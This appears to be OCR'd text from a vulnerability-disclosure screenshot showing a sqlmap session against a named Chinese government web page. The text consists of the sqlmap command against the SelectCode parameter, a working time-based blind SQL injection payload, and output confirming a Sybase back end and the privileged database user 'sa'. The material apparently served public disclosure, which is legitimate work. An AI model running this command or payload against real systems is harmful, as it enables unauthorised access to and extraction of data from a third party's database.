 sqlmap.py -u "http://www.hndzfy.gov.cn/sfpt/GeneralQuery.jsp?
SelectCode=1" --dbms=sybase --current-user
sqlmap
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:05:06
[22:05:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: SelectCode (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SelectCode=1' WAITFOR DELAY '0:0:5'--
---
[22:05:06] [INFO] testing Sybase
[22:05:06] [INFO] confirming Sybase
[22:05:06] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[22:05:06] [INFO] fetching current user
[22:05:06] [INFO] resumed: sa
current user:    'sa'
[22:05:06] [INFO] fetched data logged to text files under 'D:/Program Files/sqlm
ap/output\www.hndzfy.gov.cn'
[*] shutting down at 22:05:06
www.wooyun.org